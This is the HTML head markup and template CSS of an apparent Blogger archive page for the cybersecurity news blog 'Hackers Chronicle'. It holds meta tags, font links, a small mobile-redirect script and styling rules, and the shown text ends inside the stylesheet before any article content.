

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackerschronicle.com/2011/08/
body_size: 87169
content:
<!DOCTYPE html>
<HTML itemscope='itemscope' itemtype='https://schema.org/Article' lang='en-US' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='https://www.google.com/2005/gml/b' xmlns:data='https://www.google.com/2005/gml/data' xmlns:expr='https://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head prefix='og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#'>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script type='text/javascript'>//<![CDATA[
         var curl = window.location.href;if (curl.indexOf('m=1') != -1) {curl = curl.replace('m=1', 'm=0');window.location.href = curl;}
         //]]>
      </script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.hackerschronicle.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.hackerschronicle.com/2011/08/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Hackers Chronicle - Online Cyber Security News - Atom" href="https://www.hackerschronicle.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Hackers Chronicle - Online Cyber Security News - RSS" href="https://www.hackerschronicle.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Hackers Chronicle - Online Cyber Security News - Atom" href="https://www.blogger.com/feeds/3385998300716176663/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Leading Cyber Security and Linux blog provides Latest News and Tutorials on - Cyber Security, Antivirus, Hacking, Cyber Crime, vulnerability, linux.' name='description'/>
<meta content='https://www.hackerschronicle.com/2011/08/' property='og:url'/>
<meta content='Hackers Chronicle - Online Cyber Security News' property='og:title'/>
<meta content='Leading Cyber Security and Linux blog provides Latest News and Tutorials on - Cyber Security, Antivirus, Hacking, Cyber Crime, vulnerability, linux.' property='og:description'/>
<title>
August 2011 | Hackers Chronicle - Online Cyber Security News
</title>
<!-- Title & Headline -->
<meta content='Hackers Chronicle - Online Cyber Security News' property='og:title'/>
<meta content='Hackers Chronicle - Online Cyber Security News' name='twitter:title'/>
<meta content='Hackers Chronicle - Online Cyber Security News' name='title'/>
<meta content='Hackers Chronicle - Online Cyber Security News' itemprop='name'/>
<meta content='Hackers Chronicle - Online Cyber Security News' itemprop='headline'/>
<!-- General Meta Information -->
<meta content='on' http-equiv='cleartype'/>
<meta content='1 days' name='revisit-after'/>
<meta content='general' name='rating'/>
<meta content='Hackers Chronicle - Cyber Security and Linux How To Blog' name='subject'/>
<meta content='The Hackers Chronicle' name='copyright'/>
<meta content='903276503036153' property='fb:app_id'/>
<!--meta property='fb:admins' content='1114369681930840' /-->
<meta content='482673401844596' property='fb:pages'/>
<!--meta property='fb:profile_id' content='100000734564613'/-->
<meta content='The Hackers Chronicle' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='https://www.facebook.com/HackersChronicle' property='article:author'/>
<meta content='https://www.facebook.com/HackersChronicle' property='article:publisher'/>
<meta content='@cyb3rgladiat0r' name='twitter:creator'/>
<meta content='hackerschronicle.com' name='twitter:domain'/>
<!-- URL -->
<!--meta property='og:url' expr:content='data:blog.canonicalUrl'/-->
<meta content='https://www.hackerschronicle.com/2011/08/' name='twitter:url'/>
<meta content='https://www.hackerschronicle.com/2011/08/' name='url'/>
<link href='https://www.hackerschronicle.com/2011/08/' itemprop='mainEntityOfPage'/>
<!-- Image & Type & Keywords -->
<meta content='website' property='og:type'/>
<meta content='https://lh6.googleusercontent.com/-jIL4tOFcivE/UxQznKsoH0I/AAAAAAAAABU/EP06xwqgj54/s250-no/HC+G%252B+pic.png' property='og:image'/>
<meta content='https://lh6.googleusercontent.com/-jIL4tOFcivE/UxQznKsoH0I/AAAAAAAAABU/EP06xwqgj54/s250-no/HC+G%252B+pic.png' property='og:image:url'/>
<meta content='August 2011' property='og:image:alt'/>
<!-- <meta property='og:see_also' expr:content=''/> -->
<meta content='https://lh6.googleusercontent.com/-jIL4tOFcivE/UxQznKsoH0I/AAAAAAAAABU/EP06xwqgj54/s250-no/HC+G%252B+pic.png' name='twitter:image'/>
<meta content='https://lh6.googleusercontent.com/-jIL4tOFcivE/UxQznKsoH0I/AAAAAAAAABU/EP06xwqgj54/s250-no/HC+G%252B+pic.png' name='twitter:image:src'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://lh6.googleusercontent.com/-jIL4tOFcivE/UxQznKsoH0I/AAAAAAAAABU/EP06xwqgj54/s250-no/HC+G%252B+pic.png' itemprop='image'/>
<link content='https://lh6.googleusercontent.com/-jIL4tOFcivE/UxQznKsoH0I/AAAAAAAAABU/EP06xwqgj54/s250-no/HC+G%252B+pic.png' itemprop='thumbnailUrl' rel='image_src'/>
<!-- <link rel='author expr:href='data:blog.authorProfileUrl''/> -->
<meta content='Hardeep Singh, hackerschronicle@gmail.com' name='author'/>
<meta content='hacking news, hack gmail account, password hacking, hack facebook account, Hacked Game, anonymous, hacker news, antivirus, privacy, hacking, cyber crime, security, computer security, apache, centos, how to, ubuntu, installing, zimbra, kernel, proxy, dns, whm, cpanel, robotics, technology, android, defacement, data leak, technology, nano technology, robotics' name='keywords'/>
<meta content='hacking news, hack gmail account, password hacking, hack facebook account, Hacked Game, anonymous, hacker news, antivirus, privacy, hacking, cyber crime, security, computer security, apache, centos, how to, ubuntu, installing, zimbra, kernel, proxy, dns, whm, cpanel, robotics, technology, android, defacement, data leak, technology, nano technology, robotics' name='news_keywords'/>
<!-- Description -->
<meta content='Leading Cyber Security and Linux blog provides Latest News and Tutorials on - Cyber Security, Antivirus, Hacking, Cyber Crime, vulnerability, linux.' itemprop='description' name='description twitter:description' property='og:description'/>
<!-- Prefetch content The Hackers Chronicle -->
<link href='https://fbstatic-a.akamaihd.net' rel='preconnect'/>
<link href='https://fbcdn-profile-a.akamaihd.net' rel='preconnect'/>
<link href='https://apis.google.com' rel='preconnect'/>
<link href='//auto.push2check.com' rel='preconnect'/>
<link href='//1.bp.blogspot.com' rel='preconnect'/>
<link href='//2.bp.blogspot.com' rel='preconnect'/>
<link href='//3.bp.blogspot.com' rel='preconnect'/>
<link href='//4.bp.blogspot.com' rel='preconnect'/>
<!-- Site Verification Hacking News -->
<meta content='nS0HKPqqeMYzH4T__IRzb9rd8DasmkkK8f81VvNcS5o' name='google-site-verification'/>
<meta content='9b9974f1c0913d65b8758e126b5a9710' name='p:domain_verify'/>
<meta content='4477A909C099BDF7596B4349CE4A60E7' name='msvalidate.01'/>
<meta content='b499259bd45769f1' name='yandex-verification'/>
<!-- Robots The Hackers Chronicle -->
<meta content='index,follow' name='robots'/>
<!--meta name='googlebot' content='index, follow, snipet, noodp, noydir'/> <meta name='Slurp' content='index, follow, snipet, noodp, noydir'/> <meta name='bingbot' content='index, follow, snipet, noodp, noydir'/-->
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<!--[if lt IE 9]> <script src="https://min.gitcdn.link/cdn/heathcliff/css3-mediaqueries-js/58473b263ea2cd8f40d9acb25c2029f8b276fee8/css3-mediaqueries.min.js"></script> <![endif]-->
<!--Design and scripts -->
<!-- <link href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/> -->
<link crossorigin='anonymous' href='https://use.fontawesome.com/releases/v5.7.2/css/all.css' integrity='sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr' rel='stylesheet'/>
<link as='style' href='https://fonts.googleapis.com/css?family=Oswald' onload='this.onload=null;this.rel=&#39;stylesheet&#39;' rel='preload' type='text/css'/>
<noscript>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet'/>
</noscript>
<link as='style' href='https://cdn.rawgit.com/h4rdeep/hackers-chronicle/master/hover.css' onload='this.onload=null;this.rel=&#39;stylesheet&#39;' rel='preload' type='text/css'/>
<!-- animation css -->
<noscript>
<link href='https://cdn.rawgit.com/h4rdeep/hackers-chronicle/master/hover.css' rel='stylesheet'/>
</noscript>
<script src='https://cdn.rawgit.com/google/code-prettify/master/src/run_prettify.js' type='text/javascript'></script>
<!-- highlight program syntex-->
<style type='text/css'>@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZSSUhiCXAA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name: Hackers Chronicle
Version:   1.16
- Official Blogspot Thumbnail
- Support Image from third party
- Support Youtube Video Thumbnail
- AddThis sharing Widget
- Upgraded to support FontAwesome 5
Design by : Hardeep Singh
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left" />
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right" />
<Group description="Backgrounds" selector="body">
<Variable name="keycolor" description="Body/Primary Color" type="color" default="#2B5797"/>
<Variable name="keycolor2" description="Body/Secondary Color" type="color" default="#3498DB"/>
<Variable name="body.background" description="Background" type="background" color="#e7ebf2" default="$(color) url() repeat fixed top center fixed"/>
</Group>
<Group description="Main Color" selector="body">
<Variable name="header.background.color" description="Header Color" type="color" default="transparent"/>
<Variable name="content.background.color" description="Content Area Color" type="color" default="#FAFAFA"/>
<Variable name="content.background.color2" description="Content Area Color New" type="color" default="#e7ebf2"/>
<Variable name="footer.background.color" description="Footer Area Color" type="color" default="#353535"/>
<Variable name="credit.background.color" description="Credit Area Color" type="color" default="#202020"/>
</Group>
<Group description="Content Setting" selector="body">
<Variable name="content.font" description="Blog Font Type" type="font" default="normal normal 12px Verdana, Geneva, sans-serif"/>
<Variable name="content.text.color" description="Text Color" type="color" default="#0060a6"/>
<Variable name="content2.text.color" description="Tag Color 2" type="color" default="#333333"/>
<Variable name="heading.font" description="Heading Font Type" type="font" default="normal normal 12px Oswald,'Bebas Neue',Bebas,'Arial Narrow',Sans-Serif"/>
<Variable name="sidebar.text.color" description="sidebar Text Color" type="color" default="#666666"/>
</Group>
<Group description="Links" selector="body">
<Variable name="link.hover.color" description="Hover Color" type="color" default="#005040"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#999999"/>
</Group>
<Group description="Blog Post Title" selector="#header">
<Variable name="blogtitle.font" description="Blog Title Font" type="font" default="normal normal 30px Oswald,'Bebas Neue',Bebas,'Arial Narrow',Sans-Serif"/>
<Variable name="blogdesc.font" description="Blog Description Font" type="font" default="normal normal 14px 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif"/>
<Variable name="blogdesc.text.color" description="Blog Description Color" type="color" default="#F7F7F7"/>
</Group>
<Group description="Article Area" selector="body">
<Variable name="artitle.background.color" description="Background Color" type="color" default="#FFFFFF"/>
<Variable name="article.border.color" description="Border Color" type="color" default="#ccc"/>
<Variable name="article.border.colorold" description="Border Color Old" type="color" default="#DADADA"/>
<Variable name="articlehead.font.color" description="Heading Color" type="color" default="#353535"/>
<Variable name="widgethead.font.color" description="Widget Title Color" type="color" default="#353535"/>
</Group>
<Group description="Menu Area" selector="body">
<Variable name="menu.background.color" description="Background Color" type="color" default="#353535"/>
<Variable name="menu.text.color" description="Text Color" type="color" default="#FFFFFF"/>
<Variable name="submenu.background.color" description="Sub Menu Color" type="color" default="#FFFFFF"/>
<Variable name="subsubmenu.background.color" description="Sub Sub Menu Color" type="color" default="#FAFAFA"/>
</Group>
<Group description="Top Menu Area" selector="body">
<Variable name="topmenu.background.color" description="Background Color" type="color" default="#003C30"/>
<Variable name="topmenures.background.color" description="Responsive Menu Background" type="color" default="#00251E"/>
<Variable name="topmenu.text.color" description="Text Color" type="color" default="#009678"/>
</Group>
<Group description="Other" selector="body">
<Variable name="footer.text.color" description="Footer Text Color" type="color" default="#CCCCCC"/>
<Variable name="news.background.color" description="News Ticker Color" type="color" default="#F5F5F5"/>
<Variable name="bottomborder.background.color" description="Content Border Color" type="color" default="#D8D8D8"/>
</Group>
*/
#navbar-iframe{display:none!important;}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}
body{line-height:1;}
ol,ul{list-style:none;}
blockquote,q{quotes:none;}
blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}
table{border-collapse:collapse;border-spacing:0;}
body{font:normal normal .8125em/1.4 Arial,Sans-Serif;background-color:white;color:#333;}
strong,b{font-weight:bold;}
cite,em,i{font-style:italic;}
*{position:relative;word-wrap:break-word;}
a{color:#2B5797;text-decoration:none;}
a:visited{color:#999999;text-decoration:none;}
a:hover{color:#005040;text-decoration:underline;}
a img{border:none;}
abbr,acronym{border-bottom:1px dotted;cursor:help;}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}
sub{top:.4em;}
small{font-size:86%;}
kbd{font-size:80%;border:1px solid #999;padding:2px 5px;border-bottom-width:2px;border-radius:3px;}
mark{background-color:#ffce00;color:black;}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}
hr{height:1px;border:none;background-color:#666;}
h1,h2,h3,h4,h5,h6{font-weight:bold;line-height:normal;margin:1.5em 0 0;}
h1,h2,h3,h4,h5,h6,.post-summary strong,.menu-xitem,.box_skitter_home.ijonkz-theme .label_skitter strong,.ticknews .newstitle span,.postinfo strong,.rcentpost strong a,#nav .sf-menu > li > a,.navtab,#related_posts .jdlunya strong,.PopularPosts .item-title{font:normal normal 12px Oswald,'Bebas Neue',Bebas,'Arial Narrow',Sans-Serif;text-transform:none;}
h1{font-size:200%;}
h2{font-size:180%;}
h3{font-size:160%;}
h4{font-size:140%;}
h5{font-size:120%;}
h6{font-size:100%;}
ol,ul,dl{margin-left:3em;}
ol{list-style:decimal outside;}
ul{list-style:disc outside;}
li{margin:.5em 0;}
dt{font-weight:bold;}
dd{margin:0 0 .5em 2em;}
input,button,select,textarea{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
pre,code{font-family:"Courier New",Courier,Monospace;color:inherit;}
pre{white-space:pre;word-wrap:normal;overflow:auto;}
blockquote{margin-left:2em;margin-right:2em;border-left:4px solid #cccccc;padding-left:1em;font-style:italic;}
.hidden,.post-feeds{display:none;}
.invisible{visibility:hidden;}
.visually-hidden{position:absolute!important;overflow:hidden;clip:rect(0px 0 0 0);height:1px;width:1px;margin:-1px 0 0;padding:0;border:0;}
.clear{display:block;clear:both;height:0;}
.clearfix:before,.clearfix:after{content:"";display:table;}
.clearfix:after{clear:both;}
.clearfix{*zoom:1;}
.pull-left{float:left;}
.pull-right{float:right;}
.centered{clear:both;display:block;text-align:center;margin-left:auto;margin-right:auto;}
.text-center{text-align:center;}
.text-left{text-align:left;}
.text-right{text-align:right;}
.text-justify{text-align:justify;}
.btn{color:#FFFFFF;background-color:#353535;}
.btn:hover{background-color:#2B5797;}
.btn:active{top:1px;}
.row{overflow:hidden;}
.col1{width:100%;}
.col2{width:50%;}
.col3{width:33.3%;}
.col4{width:25%;}
body{background:#e7ebf2 url() repeat fixed top center;margin:0;padding:0;color:#333333;font:x-small Georgia Serif;font-size
/* */:/**/
small;font-size:/**/
small;text-align:center;}
/* --- Header --- */
#header-wrapper{margin:0 auto;padding:10px 5px;background-color:transparent;color:#FFFFFF;overflow:hidden;}
#header{margin:0;float:left;max-width:350px;}
#header h1,#header p{margin-top:5px;margin-left:5px;margin-right:0;margin-bottom:0;padding:0;text-transform:uppercase;font:normal normal 30px Oswald,'Bebas Neue',Bebas,'Arial Narrow',Sans-Serif;}
#header a{color:#FFFFFF;text-decoration:none;}
#header a:hover{color:#FFFFFF;}
#header .description{margin-top:0;margin-bottom:5px;padding-bottom:10px;text-transform:capitalize;line-height:1.4em;font:normal normal 14px 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;color:#F7F7F7;}
#header img{margin-left:0;margin-right:auto;padding-top:25px;}
#top-head{float:right;max-width:730px;}
#top-head .widget{margin-top:4px;}
#top-head .widget > h2{position:absolute;left:-9999px;}
/* ---- Navigation --- */
.hide{display:none;}
#topnav{background-color:#003C30;color:#FFFFFF;height:29px;line-height:29px;font-size:11px;}
.sf-menu,.sf-menu *,#icon-socialmn,#icon-socialmn *{margin:0;padding:0;list-style:none;}
#timedate{margin-top:5px;margin-right:5px;padding:0 5px;height:20px;line-height:20px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;float:right;}
#tglskrngx{margin-right:4px;}
#icon-socialmn{float:right;}
#nav{height:40px;z-index:9;}
#nav .navbg{background-color:#353535;position:absolute;width:100%;height:100%;z-index:-1;}
#nav.scrollq{position:fixed;top:0;left:0;right:0;z-index:999;-moz-box-shadow:0 1px 10px #000;-webkit-box-shadow:0 1px 10px #000;box-shadow:0 1px 10px #000;}
#nav.scrollq .navbg{opacity:0.9;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=90);}
#nav .innernav{max-width:1100px;width:99%;margin:0 auto;}
.sf-menu ul{position:absolute;display:none;top:100%;left:0;z-index:99;background-color:#FFFFFF;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-moz-box-shadow:0 1px 5px rgba(0,0,0,0.15);-webkit-box-shadow:0 1px 5px rgba(0,0,0,0.15);box-shadow:0 1px 5px rgba(0,0,0,0.15);}
.sf-menu ul:after{content:"";width:0;height:0;border-width:8px 7px;border-style:solid;border-color:transparent transparent #FFFFFF transparent;position:absolute;left:10px;bottom:100%;}
.sf-menu > li{float:left;}
.sf-menu li:hover > ul,.sf-menu li.sfHover > ul{display:block;}
.sf-menu a{display:block;position:relative;}
.sf-menu ul ul{top:0;left:100%;background-color:#FAFAFA;margin-left:8px;}
.sf-menu ul ul:after{border-width:7px 8px;border-color:transparent;border-right-color:#FAFAFA;left:auto;right:100%;bottom:auto;top:10px;}
.sf-menu{float:left;}
.sf-menu ul{min-width:12em;*width:12em;}
.sf-menu a{padding:0 12px;height:30px;margin:5px 0;line-height:30px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;text-decoration:none;zoom:1;}
#nav .sf-menu > li > a{line-height:30px;text-transform:uppercase;font-size:13px;}
#nav .sf-menu a.home,.sf-menu > li > a.home.current{background-color:#2B5797;text-indent:-9999px;padding:0;width:34px;margin-top:3px;margin-bottom:3px;line-height:34px;height:34px;margin-left:3px;-moz-border-radius:500px;-webkit-border-radius:500px;border-radius:500px;}
.sf-menu a{color:#FFFFFF;}
#topnav .sf-menu a{height:23px;line-height:23px;margin:3px 2px;}
.sf-menu li{white-space:nowrap;*white-space:normal;-moz-transition:background-color .2s;-webkit-transition:background-color .2s;transition:background-color .2s;}
.sf-menu li:hover > a{background-color:#2B5797;}
#topnav .sf-menu li:hover > a{background-color:#009678;}
.sf-menu ul li{margin:1px 0;}
.sf-menu ul a{font-weight:normal;height:28px;line-height:28px;color:#2B5797;margin:0 3px;}
.sf-menu ul a:hover,.sf-menu ul li:hover > a{color:#FFFFFF;}
#topnav .sf-menu ul a{height:24px;line-height:24px;}
.sf-menu ul a:hover{padding-left:14px;}
.sf-menu li:hover > a,.sf-menu li.sfHover > a,.sf-menu > li > a.current{-moz-transition:none;-webkit-transition:none;transition:none;}
.sf-arrows .sf-with-ul{padding-right:2em;*padding-right:1em;}
.sf-arrows .sf-with-ul:after,.jcarousel-prev:before,.jcarousel-next:before{content:'';position:absolute;top:50%;right:0.85em;margin-top:-2px;height:0;width:0;border:4px solid transparent;border-top-color:#FFFFFF;}
.jcarousel-prev:before,.jcarousel-next:before{border-top-color:#FFFFFF;}
.sf-arrows > li > .sf-with-ul:focus:after,.sf-arrows > li:hover > .sf-with-ul:after,.sf-arrows > .sfHover > .sf-with-ul:after{border-top-color:#FFFFFF;}
.sf-arrows ul .sf-with-ul:after{margin-top:-4px;margin-right:-3px;border-color:transparent;border-left-color:#FFFFFF;}
.sf-arrows ul li > .sf-with-ul:focus:after,.sf-arrows ul li:hover > .sf-with-ul:after,.sf-arrows ul .sfHover > .sf-with-ul:after{border-left-color:#FFFFFF;}
.sf-menu li > i{position:absolute;top:3px;right:8px;width:27px;height:22px;cursor:pointer;display:none;background-color:#2B5797;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;outline:0;}
.sf-menu ul li > i{right:10px;}
.sf-menu li > i:after{content:'+';color:#FFFFFF;font-size:19px;position:absolute;left:5px;top:-2px;}
.sf-menu li > i.active:after{content:'-';font-size:36px;top:-14px;}
#topnav .sf-menu li > i{width:23px;height:19px;top:3px;background-color:#2B5797;}
#topnav .sf-menu li > i:after{color:#FFFFFF;top:-6px;left:3px;}
#topnav .sf-menu li > i.active:after{top:-7px;}
.sf-menu li:hover > i{background-color:#202020;}
#topnav .sf-menu li:hover > i{background-color:#00251E;}
#topmobilenav.active,#mobilenav.active,.tombolsocial.active{color:#2B5797;}
.sf-menu a.home:before,#searchnya button:before,.post-body blockquote:before,.comments .comments-content .icon.blog-author:before,#topmobilenav:before,#mobilenav:before,.tombolsrc:before,.tombolsocial:before,.sidebar ul li:before,.footer ul li:before,.commentarea .author-comment:before,.meta .metabtn:before,.topmeta .addthis_toolbox a:before{position:absolute;font-family:"Font Awesome 5 Free";font-weight:900;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;}
.sf-menu a.home:before,#searchnya button:before,.breadcrumbs .homex:before,.tombolsocial:before,#topmobilenav:before,#mobilenav:before{text-indent:0;}
.sf-menu a.home:before{width:30px;height:30px;}
.sf-menu a.home:before{content:"\f015";font-size:19px;left:8px;color:#FFFFFF;}
#searchnya button:before,.tombolsrc:before,.tombolsocial:before,#topmobilenav:before,#mobilenav:before,.sf-menu a.home:before{top:0;}
#searchnya button:before,.tombolsrc:before{content:"\f002";left:7px;font-size:19px;}
.tombolsocial:before{content:"\f004";}
#topmobilenav:before,#mobilenav:before{content:"\f0c9";left:5px;font-size:21px;}
#topmobilenav:before,.tombolsocial:before{font-size:17px;left:6px;}
#icon-socialmn li{float:left;}
#icon-socialmn a{display:block;width:0;height:29px;text-align:left;padding-left:26px;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFFFFF;text-decoration:none;overflow:hidden;text-indent:-9999px;}
#icon-socialmn a:hover{text-indent:0;}
#icon-socialmn a:before{content:"";position:absolute;left:0;top:0;width:26px;height:26px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipO37OIu4ioO7SLcc9QXUTuqXsLhzNhHdm06r7KZdSm2Ij7h-Co3gHuRNa2kAky7TjqxIIeCaQK2-iq8x-mPrTZSu5qx6NDqQ_0dvh9TUePaWh1NsmgkFK-2koSru3qZFy4kvft7NtOnQs/h25/team-social-icons.png);background-repeat:no-repeat;}
#icon-socialmn .sotw a:before{background-position:1px 2px;}
#icon-socialmn .sofb a:before{background-position:-24px 2px;}
#icon-socialmn .sogo a:before{background-position:-49px 2px;}
#icon-socialmn .sorss a:before{background-position:-74px 2px;}
#icon-socialmn .solinkn a:before{background-position:-99px 2px;}
#icon-socialmn .sodrib a:before{background-position:-125px 2px;}
#icon-socialmn .sopint a:before{background-position:-150px 2px;}
#icon-socialmn .soredt a:before{background-position:-400px 2px;}
#icon-socialmn .sotw a:hover{background-color:#2DAAE1;width:43px;}
#icon-socialmn .sofb a:hover{background-color:#3C5B9B;width:60px;}
#icon-socialmn .sogo a:hover{background-color:#F63E28;width:46px;}
#icon-socialmn .sorss a:hover{background-color:#FA8C27;width:24px;}
#icon-socialmn .solinkn a:hover{background-color:#0173B2;width:51px;}
#icon-socialmn .sodrib a:hover{background-color:#F9538F;width:54px;}
#icon-socialmn .sopint a:hover{background-color:#CB2027;width:58px;}
#icon-socialmn .soredt a:hover{background-color:#ff4301;width:38px;}
#nav.scrollq .sf-menu{opacity:0.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)";}
/* --- JSON Search --- */
#searchnya{float:right;margin-top:3px;margin-right:4px;}
#searchnya > form{margin:0;}
#searchnya input{border:0;outline:0;width:180px;height:20px;padding:6px 6px;line-height:20px;background-color:#202020;color:#FFFFFF;font-size:10px;}
#searchnya button{text-indent:-9999px;display:inline-block;padding:0;margin:0;border:0;}
#searchnya button,.tombolsrc{line-height:32px;height:32px;background-color:#2B5797;cursor:pointer;-moz-border-radius:500px;-webkit-border-radius:500px;border-radius:500px;width:32px;outline:none;}
